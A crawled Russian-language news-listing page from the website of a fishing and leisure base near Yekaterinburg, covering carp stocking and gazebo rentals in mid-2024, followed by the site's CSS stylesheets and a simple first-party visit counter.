

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://nakalinovke.ru/news/_p7
body_size: 19881
content:
<?xml version="1.0" encoding="windows-1251"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
   <head>
	
<title>Новости // Рыбалка на Калиновке. Культурное рыбное хозяйство</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<META NAME="author" CONTENT="ООО Софтмажор">
<META NAME="copyright" CONTENT="Рыбалка на Калиновке">
<META NAME="revisit-after" CONTENT="2 Weeks">
<META NAME="robots" CONTENT="INDEX,FOLLOW">
<META HTTP-EQUIV="content-language" CONTENT="ru">

<link  href="http://nakalinovke.ru/styles/base.css" rel="stylesheet" type="text/css" />
<link href="http://nakalinovke.ru/styles/main.css" rel="stylesheet" type="text/css" />
<link href="http://nakalinovke.ru/styles/inner.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" language="JavaScript">
var loaded;
</script>
<script type="text/javascript" src="http://nakalinovke.ru/scripts/ajax.js" language="JavaScript"></script>
<script type="text/javascript" src="http://nakalinovke.ru/scripts/scripts2.js" language="JavaScript"></script>
<script language="javascript" type="text/javascript" src="http://nakalinovke.ru/scripts/base.js"></script>

   </head>
   <body>
		


	    <script language="javascript"><!--
	    softmajor_js="1.0";softmajor="?url="+escape(window.location.href);softmajor+="&referer="+escape(document.referrer);
	    document.cookie="softmajor=1; path=/"; softmajor+="&cookie="+(document.cookie?"1":"0");
	    softmajor+="&title=";
	    title=document.title;softmajor+=title.replace(/\s/g, '_');//--></script><script language="javascript1.1"><!--
	    softmajor_js="1.1";softmajor+="&js=1&java="+(navigator.javaEnabled()?"1":"0");  
	    var data = new Date();softmajor+="&tm="+data.getTimezoneOffset();var fl='ie';
	    if(navigator.userAgent.indexOf("MSIE") != -1 && navigator.userAgent.indexOf("Windows") != -1 && navigator.userAgent.indexOf("Opera") == -1) 
	    {try{flash=new ActiveXObject('ShockwaveFlash.ShockwaveFlash.7')}catch(err){fl+='7;';} try{flash=new ActiveXObject('ShockwaveFlash.ShockwaveFlash.6')}catch(err){fl+='6;';}
	    try{flash=new ActiveXObject('ShockwaveFlash.ShockwaveFlash.5')}catch(err){fl+='5;';}try{flash=new ActiveXObject('ShockwaveFlash.ShockwaveFlash.4')}catch(err){fl+='4;';}
	    }else{if (navigator.plugins['Shockwave Flash']) {plugin_descr = navigator.plugins['Shockwave Flash'].description;
	    fl = 'ni' + parseInt(plugin_descr.substring(plugin_descr.indexOf(".") - 1));}}
	    document.body.style.behavior='url(#default#clientCaps)';softmajor+="&flash="+fl+"&tc="+document.body.connectionType;
	    //--></script><script language="javascript1.2"><!--
	    softmajor_js="1.2";softmajor+="&dimens="+screen.width+'x'+screen.height+"&depth="+
	    (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)//--></script>
	    <script language="javascript1.3"><!--
	    softmajor_js="1.3";
	    //--></script>
	    <script language="javascript"><!--
	    softmajor+="&jsv="+softmajor_js;
	    document.write("<img style=\"position:absolute;top:0;\" src=\"http://nakalinovke.ru/counter/count.php"+softmajor+"\" border=\"0\" width=\"1\" height=\"1\">");
	    //--></script>
	    <noscript><img src="http://http://nakalinovke.ru//counter/count.php?js=0"></noscript>


	

		<div class="top">
			
<div class="logo-in">
<a href="http://nakalinovke.ru/"><img src="http://nakalinovke.ru/img/logo.gif" width="352" height="73" alt="Рыбалка на Калиновке. Культурное рыбное хозяйство" title="" /></a>
</div>

			
<div class="service">
<a href="http://nakalinovke.ru/"><img src="http://nakalinovke.ru/img/srv-home.gif" width="11" height="11"alt="" title="На главную страницу" /></a>
<a href="http://nakalinovke.ru/contacts#feedback"><img  src="http://nakalinovke.ru/img/srv-feedback.gif" width="12" height="11" alt="" title="Написать письмо" /></a>
</div>

			
		</div>
		<table class="base" cellpadding="0" cellspacing="0"><tr><td>
		<table class="main" cellpadding="0" cellspacing="0">
			<tr>
				<td class="top-in" colspan="2">
                	<div class="phones"><div>
                    	
	КОНТАКТНЫЕ ТЕЛЕФОНЫ:


АДМИНИСТРАТОР:

<span>+7(343) 290-42-57</span>
(ЗАКАЗ БЕСЕДОК)</span>

<span>+7(343) 290-40-27</span>

КРУГЛОСУТОЧНЫЙ ПРИЕМ ЗАКАЗОВ 
НА АРЕНДУ ДАЧ НА КАЛИНОВКЕ:



<span>+7(343) 290-42-55</span> КОПЧЕНИЕ РЫБЫ


<span>+7(343) 290-41-07</span> УПРАВЛЯЮЩИЙ	

                        
                        <div class="backcall">
                        	<a href="/callback/">Заказать звонок</a>
                        </div>
                        
                    </div></div>
					<div class="sky"><div class="l1"><div class="l2"><div class="r1"><div class="r2"><div class="brd"></div></div></div></div></div></div>
				</td>
			</tr>
			<tr>
				<td class="content-in">
					<table class="content" cellpadding="0" cellspacing="0">
						<tr>
							<td class="menu">
								
<img class="right" src="http://nakalinovke.ru/img/e.gif" width="1" height="420" alt="" title=""/>
<div class="menu">
<div>
<span><a href="http://nakalinovke.ru/652">Аренда теплой беседки  DeLux  № 3 с балконом</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/651">Аренда Теплой Беседки DeLux № 7</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/654">Аренда теплой беседки  DeLux №1 с Балконом и Камином</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/655">Аренда теплой беседки DeLux № 37</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/656">Аренда теплой беседки DeLux  № 4</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/657">Аренда теплой беседки DeLux № 5 с грилем</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/659">Аренда теплой беседки DeLux №6 с грилем</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/130">Прайс-лист (общий, раздел ОТДЫХ)</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/116">Дачи на Калиновке</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/120">Аренда беседок</a></span>
</div>
<div>
<span>Новости</span>
</div>
<div>
<span><a href="http://nakalinovke.ru/fishing">Рыбалка</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/133">Корпоративный отдых</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/rest">Отдых</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/club">Клуб «Рыбалка на Калиновке»</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/309">Кухня на Калиновке</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/forum">Форум</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/activity">Мероприятия</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/gallery">Фотогалерея</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/plan">Карта водоема</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/advertisingmap">Как добраться</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/contacts">Как связаться</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/references">Полезные ссылки</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/551">Аренда мангала "Паровоз" с коптильней и грилем </a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/617">Рыболовный  Тур</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/635">Аренда Емкостей  объемом 20 литров с компрессором для перевозки рыбы</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/517">Электрошашлычницы и Электрогрили</a></span>
</div>
<div>
<span><a href="http://nakalinovke.ru/637">Чеканка монет Аттракцион на базе отдыха "Рыбалка на Калиновке"</a></span>
</div>
</div>

								
<div class="banner">
<a href="http://nakalinovke.ru/652"><img src="http://nakalinovke.ru/files/0/154841081720500658.jpg"  alt="Арендуй беседку с балконом и собственным пирсом для рыбалки. Для Вас телевизор, кулер с водой, холодильник с мини баром!" title="Арендуй беседку с балконом и собственным пирсом для рыбалки. Для Вас телевизор, кулер с водой, холодильник с мини баром!" /></a>
</div>


								<div class="fish3kg"></div>
								
<div style="padding: 100px 0 20px 50px;">
<a href="http://www.uralfishing.ru" target="_blank"><img src="http://www.uralfishing.ru/uf.gif" width="88" height="31" alt="Рыбалка на Урале" border=0 /></a>
</div>

							</td>
							<td class="txt">
							<table class="txt" cellpadding="0" cellspacing="0"><tr><td class="pad">
								
								
<div class="path">
<a href="http://nakalinovke.ru/">Главная</a> \
</div>


								
<h1>Новости</h1>

								
<table class="news" cellpadding="0" cellspacing="0">
<tr>
<td>
<span>15&nbsp;Июля&nbsp;2024</span>
<a href="http://nakalinovke.ru/news/_p7_aview_b23379">Детская рыбалка на золотых  рыбок на водоеме Калиновский разрез очень популярный аттракцион и пользкется большим спросом !</a>
<div><a href="http://nakalinovke.ru/news/_p7_aview_b23379"><img src="http://nakalinovke.ru/files/1/106462051721049164.jpg" width="100" height="75" alt="" title="" 	/></a></div>
<p></p>
</td>
</tr>
<tr>
<td>
<span>10&nbsp;Июля&nbsp;2024</span>
<a href="http://nakalinovke.ru/news/_p7_aview_b23365">Жара, Жара и еще раз Жара на базе отдыха Рыбалка на Калиновке  но на водоеме Калиновский разрез рыбалка не остановливается рыба клюект</a>
<div><a href="http://nakalinovke.ru/news/_p7_aview_b23365"><img src="http://nakalinovke.ru/files/1/152469071720591572.jpg" width="42" height="75" alt="" title="" 	/></a></div>
<p></p>
</td>
</tr>
<tr>
<td>
<span>9&nbsp;Июля&nbsp;2024</span>
<a href="http://nakalinovke.ru/news/_p7_aview_b23369">Сегодня 9 Июля 2024 года выпускали в сектор А водоема Калиновский разрез карпа на зарыбление</a>
<div><a href="http://nakalinovke.ru/news/_p7_aview_b23369"><img src="http://nakalinovke.ru/files/1/114367591720614615.jpg" width="100" height="75" alt="" title="" 	/></a></div>
<p></p>
</td>
</tr>
<tr>
<td>
<span>3&nbsp;Июля&nbsp;2024</span>
<a href="http://nakalinovke.ru/news/_p7_aview_b23359">Туалеты на базе отдыха рыбалка на Калиновке</a>
<div><a href="http://nakalinovke.ru/news/_p7_aview_b23359"><img src="http://nakalinovke.ru/files/1/165281441720018414.jpg" width="133" height="75" alt="" title="" 	/></a></div>
<p></p>
</td>
</tr>
<tr>
<td>
<span>3&nbsp;Июля&nbsp;2024</span>
<a href="http://nakalinovke.ru/news/_p7_aview_b23360">Обзор водоема Калиновский разрез</a>
<div><a href="http://nakalinovke.ru/news/_p7_aview_b23360"><img src="http://nakalinovke.ru/files/1/85709001720022205.jpg" width="100" height="75" alt="" title="" 	/></a></div>
<p></p>
</td>
</tr>
<tr>
<td>
<span>3&nbsp;Июля&nbsp;2024</span>
<a href="http://nakalinovke.ru/news/_p7_aview_b23361">Жара и дожди все это  Уральская погода но Карп на Калиновке клюет и на Детской рыбалке и на основном водоеме</a>
<div><a href="http://nakalinovke.ru/news/_p7_aview_b23361"><img src="http://nakalinovke.ru/files/1/121821671720063238.jpg" width="42" height="75" alt="" title="" 	/></a></div>
<p></p>
</td>
</tr>
<tr>
<td>
<span>3&nbsp;Июля&nbsp;2024</span>
<a href="http://nakalinovke.ru/news/_p7_aview_b23362">Аренда Теплой  Беседки DeLux № 3 с балконом и рыболовным мостком</a>
<div><a href="http://nakalinovke.ru/news/_p7_aview_b23362"><img src="http://nakalinovke.ru/files/1/12507641720028806.jpg" width="100" height="75" alt="" title="" 	/></a></div>
<p>Беседка на 10 посадочных мест укомплектована, фужерами, стаканами, тарелками, вилками и ложками, установлена пластиковая мебель под ротанг, телевизор, холодильник-минибар, кулер с водой</p>
</td>
</tr>
<tr>
<td>
<span>28&nbsp;Июня&nbsp;2024</span>
<a href="http://nakalinovke.ru/news/_p7_aview_b23356">Сегодня 28 Июня 2024 года в очередной раз зарыбляли водоем Калиновский Разрез карпом</a>
<div><a href="http://nakalinovke.ru/news/_p7_aview_b23356"><img src="http://nakalinovke.ru/files/1/113699041719582887.jpg" width="100" height="75" alt="" title="" 	/></a></div>
<p></p>
</td>
</tr>
<tr>
<td>
<span>27&nbsp;Июня&nbsp;2024</span>
<a href="http://nakalinovke.ru/news/_p7_aview_b23355">Маленькие Утята и Гусята заселились в птичник на водоеме Калиновский Разрез</a>
<div><a href="http://nakalinovke.ru/news/_p7_aview_b23355"><img src="http://nakalinovke.ru/files/1/68385461719467532.jpg" width="100" height="75" alt="" title="" 	/></a></div>
<p></p>
</td>
</tr>
<tr>
<td>
<span>26&nbsp;Июня&nbsp;2024</span>
<a href="http://nakalinovke.ru/news/_p7_aview_b23354">Сегодня 26 Июня 2024 года для Аттракциона Детская Рыбалка был завезен золотой карп Кои </a>
<div><a href="http://nakalinovke.ru/news/_p7_aview_b23354"><img src="http://nakalinovke.ru/files/1/55143791719410722.jpg" width="100" height="75" alt="" title="" 	/></a></div>
<p></p>
</td>
</tr>
</table>
<div class="page">
Страницы:
<a href="http://nakalinovke.ru/news">1</a>
<a href="http://nakalinovke.ru/news/_p1">2</a>
<a href="http://nakalinovke.ru/news/_p2">3</a>
<a href="http://nakalinovke.ru/news/_p3">4</a>
<a href="http://nakalinovke.ru/news/_p4">5</a>
<a href="http://nakalinovke.ru/news/_p5">6</a>
<a href="http://nakalinovke.ru/news/_p6">7</a>
<span>8</span>
<a href="http://nakalinovke.ru/news/_p8">9</a>
<a href="http://nakalinovke.ru/news/_p9">10</a>
<a href="http://nakalinovke.ru/news/_p10">11</a>
<a href="http://nakalinovke.ru/news/_p11">12</a>
<a href="http://nakalinovke.ru/news/_p12">13</a>
<a href="http://nakalinovke.ru/news/_p13">14</a>
<a href="http://nakalinovke.ru/news/_p14">15</a>
<a href="http://nakalinovke.ru/news/_p15">16</a>
<a href="http://nakalinovke.ru/news/_p16">17</a>
<a href="http://nakalinovke.ru/news/_p17">18</a>
<a href="http://nakalinovke.ru/news/_p18">19</a>
<a href="http://nakalinovke.ru/news/_p19">20</a>
<a href="http://nakalinovke.ru/news/_p20">21</a>
<a href="http://nakalinovke.ru/news/_p21">22</a>
<a href="http://nakalinovke.ru/news/_p22">23</a>
<a href="http://nakalinovke.ru/news/_p23">24</a>
<a href="http://nakalinovke.ru/news/_p24">25</a>
<a href="http://nakalinovke.ru/news/_p25">26</a>
<a href="http://nakalinovke.ru/news/_p26">27</a>
<a href="http://nakalinovke.ru/news/_p27">28</a>
<a href="http://nakalinovke.ru/news/_p28">29</a>
<a href="http://nakalinovke.ru/news/_p29">30</a>
<a href="http://nakalinovke.ru/news/_p30">31</a>
<a href="http://nakalinovke.ru/news/_p31">32</a>
<a href="http://nakalinovke.ru/news/_p32">33</a>
<a href="http://nakalinovke.ru/news/_p33">34</a>
<a href="http://nakalinovke.ru/news/_p34">35</a>
<a href="http://nakalinovke.ru/news/_p35">36</a>
<a href="http://nakalinovke.ru/news/_p36">37</a>
<a href="http://nakalinovke.ru/news/_p37">38</a>
<a href="http://nakalinovke.ru/news/_p38">39</a>
<a href="http://nakalinovke.ru/news/_p39">40</a>
<a href="http://nakalinovke.ru/news/_p40">41</a>
<a href="http://nakalinovke.ru/news/_p41">42</a>
<a href="http://nakalinovke.ru/news/_p42">43</a>
<a href="http://nakalinovke.ru/news/_p43">44</a>
<a href="http://nakalinovke.ru/news/_p44">45</a>
<a href="http://nakalinovke.ru/news/_p45">46</a>
<a href="http://nakalinovke.ru/news/_p46">47</a>
<a href="http://nakalinovke.ru/news/_p47">48</a>
<a href="http://nakalinovke.ru/news/_p48">49</a>
<a href="http://nakalinovke.ru/news/_p49">50</a>
<a href="http://nakalinovke.ru/news/_p50">51</a>
<a href="http://nakalinovke.ru/news/_p51">52</a>
<a href="http://nakalinovke.ru/news/_p52">53</a>
<a href="http://nakalinovke.ru/news/_p53">54</a>
<a href="http://nakalinovke.ru/news/_p54">55</a>
<a href="http://nakalinovke.ru/news/_p55">56</a>
<a href="http://nakalinovke.ru/news/_p56">57</a>
<a href="http://nakalinovke.ru/news/_p57">58</a>
<a href="http://nakalinovke.ru/news/_p58">59</a>
<a href="http://nakalinovke.ru/news/_p59">60</a>
<a href="http://nakalinovke.ru/news/_p60">61</a>
<a href="http://nakalinovke.ru/news/_p61">62</a>
<a href="http://nakalinovke.ru/news/_p62">63</a>
<a href="http://nakalinovke.ru/news/_p63">64</a>
<a href="http://nakalinovke.ru/news/_p64">65</a>
<a href="http://nakalinovke.ru/news/_p65">66</a>
<a href="http://nakalinovke.ru/news/_p66">67</a>
<a href="http://nakalinovke.ru/news/_p67">68</a>
<a href="http://nakalinovke.ru/news/_p68">69</a>
<a href="http://nakalinovke.ru/news/_p69">70</a>
<a href="http://nakalinovke.ru/news/_p70">71</a>
<a href="http://nakalinovke.ru/news/_p71">72</a>
<a href="http://nakalinovke.ru/news/_p72">73</a>
<a href="http://nakalinovke.ru/news/_p73">74</a>
<a href="http://nakalinovke.ru/news/_p74">75</a>
<a href="http://nakalinovke.ru/news/_p75">76</a>
<a href="http://nakalinovke.ru/news/_p76">77</a>
<a href="http://nakalinovke.ru/news/_p77">78</a>
<a href="http://nakalinovke.ru/news/_p78">79</a>
<a href="http://nakalinovke.ru/news/_p79">80</a>
<a href="http://nakalinovke.ru/news/_p80">81</a>
<a href="http://nakalinovke.ru/news/_p81">82</a>
<a href="http://nakalinovke.ru/news/_p82">83</a>
<a href="http://nakalinovke.ru/news/_p83">84</a>
<a href="http://nakalinovke.ru/news/_p84">85</a>
<a href="http://nakalinovke.ru/news/_p85">86</a>
<a href="http://nakalinovke.ru/news/_p86">87</a>
<a href="http://nakalinovke.ru/news/_p87">88</a>
<a href="http://nakalinovke.ru/news/_p88">89</a>
<a href="http://nakalinovke.ru/news/_p89">90</a>
<a href="http://nakalinovke.ru/news/_p90">91</a>
<a href="http://nakalinovke.ru/news/_p91">92</a>
<a href="http://nakalinovke.ru/news/_p92">93</a>
<a href="http://nakalinovke.ru/news/_p93">94</a>
<a href="http://nakalinovke.ru/news/_p94">95</a>
<a href="http://nakalinovke.ru/news/_p95">96</a>
<a href="http://nakalinovke.ru/news/_p96">97</a>
<a href="http://nakalinovke.ru/news/_p97">98</a>
<a href="http://nakalinovke.ru/news/_p98">99</a>
<a href="http://nakalinovke.ru/news/_p99">100</a>
<a href="http://nakalinovke.ru/news/_p100">101</a>
<a href="http://nakalinovke.ru/news/_p101">102</a>
<a href="http://nakalinovke.ru/news/_p102">103</a>
<a href="http://nakalinovke.ru/news/_p103">104</a>
<a href="http://nakalinovke.ru/news/_p104">105</a>
<a href="http://nakalinovke.ru/news/_p105">106</a>
<a href="http://nakalinovke.ru/news/_p106">107</a>
<a href="http://nakalinovke.ru/news/_p107">108</a>
<a href="http://nakalinovke.ru/news/_p108">109</a>
</div>


							</td></tr></table>		
							</td>
							<td class="info">
								
<div class="banner">
<a href="http://nakalinovke.ru/news/_aview_b23422"><img src="http://nakalinovke.ru/files/0/98462371729675967.gif" alt="Новогодние праздники в теплых беседках DeLux" title="Новогодние праздники в теплых беседках DeLux" /></a>
</div>


								
<div class="info">
<div class="img"><a href="http://nakalinovke.ru/news/_aview_b23422"><img src="http://nakalinovke.ru/files/1/107359291729657440.jpg" width="80" height="60" alt="" title="" 	/></div>
<a href="http://nakalinovke.ru/news/_aview_b23422">Новогодние праздники в теплых беседках DeLux</a>
</div>
<div class="info">
<div class="img"><a href="http://nakalinovke.ru/news/_aview_b23425"><img src="http://nakalinovke.ru/files/1/40938591729675574.jpg" width="80" height="60" alt="" title="" 	/></div>
<a href="http://nakalinovke.ru/news/_aview_b23425">День Рождения в теплой беседке DeLux на базе отдыха Рыбалка на Калиновке</a>
</div>
				
	
								<div class="karp"></div>						
							</td>							
						</tr>
					</table>					
				</td>
			</tr>
		</table>
		</td></tr></table>
		<div class="rltv"><div class="grass-lft"><div class="grass-rgh"><div class="fish"></div></div></div></div>
		<div class="rltv"><div class="bottom in">
			<table class="bottom" cellpadding="0" cellspacing="0">
				<tr>
					<td class="lc">
					</td>
					<td class="copyright">
						
						<strong>&copy; 2007 &laquo;Рыбалка на Калиновке&raquo;</strong>
						<span>Екатеринбург, Орджоникидзевский район, Калиновский лесопарк, водоем Калиновский разрез.</span>
						<span>Телефон: (343) 290-42-57</span>


					</td>					
					<td class="sm">						
						<span></span>
					</td>					
				</tr>
			</table>
		</div></div>
	</body>
</html>		  

--- FILE ---
content_type: text/css
request_url: http://nakalinovke.ru/styles/base.css
body_size: 2901
content:
/* Стандартные стили и переопределения */
* { -moz-box-sizing: border-box; box-sizing: border-box; }
HTML { height: 100%; width: 100%; }
BODY {
	padding: 0;
	margin: 0;
	width: 100%;
	height: 100%;
	background: #49AA96 url(../img/water.gif);
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	font-size: 70%;
	color: #FFF;
}
TD, TH {margin: 0; padding: 0; vertical-align: top; font-size: '70%' }
P { padding-top: .2em; padding-bottom: .4em; margin: 0; }
HR { height: 1px; color: #888; background: #888; border: none; }
STRONG { font-weight: bold;}
EM { font-style: italic; }

/* Ссылки */
A.alt { color: #FFF; }
A:link { color: #FFF;  }
A:visited { color: #D9D79D; }
A:hover { color: #F9FFB5; }
A:active { color: #FFF; text-decoration: none;}
A { text-decoration: underline; font-weight: bold; color: #FFF; }


/* Заголовки */
H1 { font-size: 215%; margin: 0; padding: .3em 0 .3em; clear: left; font-weight: bold; color: #EAFF00; line-height: 90%; }
H2 { font-size: 150%; margin: 0; padding: .6em 0 .1em; clear: left; font-weight: bold; color: #F9FFB5; }
H3 { font-size: 115%; margin: 0; padding: .6em 0 .1em; clear: left; font-weight: bold; color: #F9FFB5; }

/* Списки */
UL { padding: .1em 0 1em 34px; margin: 0; list-style: square url(../img/marker.gif); }
UL LI { margin: 0; padding: 0; padding-bottom: .3em; }
OL { padding: .2em 0 1em 32px; margin: 0;}
OL LI { padding: 0; margin: 0; padding-bottom: .3em; }
LI P { margin: 0; padding: 0; padding-bottom: .2em; }

CITE { display: block; width: 98%; color: #333; font-style: italic; }
BLOCKQUOTE { clear: both; margin: 1.7em 0 1.9em 9px; padding: 1px 0 2px 10px; color: #EAFF00; border-left: 1px solid #EAFF00; }

/* Формы */
FORM { padding: 0; margin: 0; }
INPUT, SELECT, TEXTAREA { font-size: 11px; font-family: Tahoma, Arial, Helvetica, sans-serif;}

/* Изображения */
A IMG { border: none; }
IMG.img { border: 2px solid #E1FA09; }
IMG.block { display: block; }
IMG.lft { margin: .3em 10px .2em 0; float: left; }
IMG.rgh { margin: .3em 0 .2em 10px; float: right; }
IMG.inline { margin: .2em 0; display: inline; }
/* Изображение с рамкой */
TABLE.img { width: 2%; }
TABLE.img TD IMG { display: block; border: 1px solid #E1FA09; }
TABLE.img TD IMG.plus { position: absolute; right: 5px; bottom: 5px; border: none; }
TABLE.lft { margin: 9px 4px 10px 0; float: left; }
TABLE.rgh { margin: 6px 0 .2em 4px; float: right; }
TABLE.inline { margin: 6px 0; display: inline; }

/* Универсальные стили */
.w100 { width: 100%; }
.w50 { width: 50%; text-align: left; }
.wlarge { width: 80%; }
.wmedium { width: 60%; }
.wsmall { width: 40%; }
.w150 { width: 150px; }

.atop { vertical-align: top; }
.abot { vertical-align: bottom; }
	
.italic { font-style: italic; }
.tbold {	font-weight: bold; }

.left { float: left; }
.right { float: right; }
.rltv { position: relative; }



--- FILE ---
content_type: text/css
request_url: http://nakalinovke.ru/styles/main.css
body_size: 4888
content:
/* шапка */
DIV.top { position: absolute; left: 0; top: 0; width: 100%;}
DIV.top DIV.logo { float: left; width: 310px; padding: 7px 0 0 52px; }
DIV.top DIV.service { float: right; padding: 51px 35px 0 0; position: relative; top: -40px }
DIV.top DIV.service IMG { margin-left: 30px; }

TABLE.base { width: 100%; height: 100%; margin: 0; background: url(../img/water-bot.gif) repeat-x 0 100%; }

TABLE.main { width: 100%; margin: 0; }
TABLE.main TD.top { }
TABLE.main TD.top DIV.sky { height: 425px; background: url(../img/sky.jpg) no-repeat 0 0;  }
TABLE.main TD.top DIV.l1 { height: 425px; background: url(../img/top-l1.gif) no-repeat 0 108px; }
TABLE.main TD.top DIV.l2 { height: 425px; background: url(../img/top-l2.jpg) no-repeat 0 189px; }
TABLE.main TD.top DIV.r1 { float: right; height: 425px; width: 366px;  background: url(../img/top-r1.gif) no-repeat 26px 92px; }
TABLE.main TD.top DIV.r2 { height: 425px; padding-top: 92px; background: url(../img/top-r2.jpg) no-repeat 26px 189px; }
TABLE.main TD.top DIV.brd { height: 333px; background: url(../img/border.png) no-repeat 0 0; background: expression('none'); filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='img/border-e.png', sizingMethod='crop'); }

.phones { position: relative;  }

.phones div { position: absolute; font: italic 120% 'Arial Narrow', Arial, sans-serif; left: 50%; top: 8px; color: #115f4f; width: 400px } 
.phones span { font-size: 22px; font-weight: bold; display: block; font-style: normal; color: #fff;  }

/* контент */
TABLE.main TD.content { padding-bottom: 135px; background: url(../img/water-top.gif) repeat-x 0 0; }
TABLE.main  TD.content TABLE.content { width: 100%; background: url(../img/sun-in-water.gif) no-repeat 0 0; }
/* меню */
TABLE.main TD.content TABLE.content TD.menu { width: 34%; }
DIV.karp { background: url(../img/karp12kg.gif) no-repeat 153px 32px; }
DIV.menu { padding: 0 20px 21px 50px; background: url(../img/karp10kg.gif) no-repeat 200px 100%; }
DIV.menu SPAN { display: block; font-size: 18px; }
DIV.menu SPAN A { font-weight: normal; }
DIV.menu SPAN A:hover { color: #EAFF00 !important; } 
DIV.banner { padding: 10px 50px; }
DIV.fish3kg { position: relative; z-index: 10; height: 86px; background: url(../img/chyka3kg.gif) no-repeat 0 13px; }
/* приветствие */
TABLE.main TD.content TABLE.content TD.txt { width: 41%; } 
DIV.wlcm { padding: 0 40x 17px 0; background: url(../img/noname-fish.gif) no-repeat 100% 51px; }
DIV.wlcm P { font-size: 110%; }
/* новости */
DIV.news { padding: 15px 40px 0 0; background: url(../img/chebak.gif) no-repeat 100% 0; }
DIV.news DIV.title { font-size: 200%; color: #EAFF00; }
DIV.news SPAN { display: block; padding-top: 11px; color: #A5DA91; }
DIV.news SPAN.first { padding-top: 4px; }
DIV.news P { padding: 0; }
/* информационный блок */
TABLE.main TD.content TABLE.content TD.info { width: 25%; }
DIV.fish-hook { width: 200px; height: 220px; float: right; background: url(../img/fish-hook.gif) no-repeat 0 0; }
DIV.fish-hook DIV { height: 220px; background: url(../img/forel12kg.gif) no-repeat 64px 95px; }
DIV.info { clear: both; padding-bottom: 28px; padding-right: 25px; }
DIV.info DIV.img { margin-right: 8px; margin-bottom: 28px; float: left; overflow: hidden; width: 62px; height: 53px; border: 1px solid #FFF; }

/* подвал */
DIV.grass-lft { position: absolute; left: 0; top: -192px; width: 100%; height: 192px; background: url(../img/water-bot-lft.gif) no-repeat 0 0; }
DIV.grass-rgh { width: 100%; height: 192px; background: url(../img/water-bot-rgh.gif) no-repeat 100% 0; }
DIV.fish { width: 100%; height: 192px; background: url(../img/fish-bot.gif) no-repeat 58% 106px; }
DIV.okyn { width: 100%; height: 192px; background: url(../img/okyn.gif) no-repeat 100% 20px; }
DIV.lech3kg { width: 100%; height: 192px; background: url(../img/lech3kg.gif) no-repeat 59% 49px; }
DIV.karas05kg { width: 100%; height: 192px; background: url(../img/karas05kg.gif) no-repeat 20% 8px; }

DIV.bottom { position: absolute; top: -86px; left: 0; width: 100%; height: 86px; background: url(../img/water-bot.png) no-repeat 0 0; background: expression('none'); filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='img/water-bot.png', sizingMethod='crop'); }
TABLE.bottom { width: 100%; height: 86px; color: #0F3F00; }
TABLE.bottom TD.lc { width: 34%; }
TABLE.bottom TD.copyright { width: 41%; }
TABLE.bottom TD.copyright STRONG { display: block; padding: 3px 10px 0 0; }
TABLE.bottom TD.copyright SPAN { display: block; }
TABLE.bottom TD.sm { width: 25%; }
TABLE.bottom TD.sm SPAN { display: block; padding-top: 3px; }
TABLE.bottom TD.sm SPAN A { color: #0F3F00; font-weight: normal; }

.phones .backcall { left: auto; right: 0px; width: auto; top: 8px; }
.backcall a { display: inline-block; //display: inline; //zoom: 1; background: url(../img/phone_number.png) no-repeat 0 50%; padding: 10px 0 10px 35px; color: #f9ffb5   }

--- FILE ---
content_type: text/css
request_url: http://nakalinovke.ru/styles/inner.css
body_size: 4665
content:
/* шапка */
DIV.logo-in { float: left; padding: 7px 0 0 52px; }

TABLE.main TD.top-in DIV.sky { height: 379px; background: url(../img/sky.jpg) no-repeat 0 0; }
TABLE.main TD.top-in DIV.l1 { height: 379px; background: url(../img/top-l1.gif) no-repeat 0 113px; }
TABLE.main TD.top-in DIV.l2 { height: 379px; background: url(../img/top-l2-in.jpg) no-repeat 0 175px; }
TABLE.main TD.top-in DIV.r1 { float: right; height: 379px; width: 366px; background: url(../img/top-r1.gif) no-repeat 26px 96px; }
TABLE.main TD.top-in DIV.r2 { height: 379px; padding-top: 96px; background: url(../img/top-r2-in.jpg) no-repeat 26px 175px; }
TABLE.main TD.top-in DIV.brd { height: 282px; background: url(../img/border-in.png) no-repeat 0 0; background: expression('none'); filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='img/border-e-in.png', sizingMethod='crop'); }
/* контент */
TABLE.main TD.content-in { padding-bottom: 188px; background: url(../img/water-top-in.gif) repeat-x 0 0; }
TD.content-in TABLE.content { width: 100%; background: url(../img/sun-in-water-in.gif) no-repeat 0 0; }

TD.content-in TABLE.content TD.menu { width: 27%; }
TD.content-in TABLE.content TD.menu DIV.menu { padding-left: 30px; background: none; }
TD.content-in TABLE.content TD.menu DIV.menu DIV.sub { padding: 6px 0 6px 15px; }
TD.content-in TABLE.content TD.menu DIV.menu DIV.sub SPAN { padding-bottom: 3px; font-size: 12px; font-weight: bold; color: #EAFF00; }
